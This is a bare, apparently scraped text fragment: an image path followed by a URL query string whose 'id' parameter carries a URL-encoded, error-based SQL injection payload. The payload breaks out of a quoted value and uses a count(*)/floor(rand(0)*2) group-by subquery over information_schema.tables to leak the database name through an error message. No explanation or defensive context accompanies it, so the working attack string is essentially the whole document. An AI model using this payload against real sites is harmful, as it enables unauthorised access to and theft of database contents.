 ?id=1’%20 and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a) %23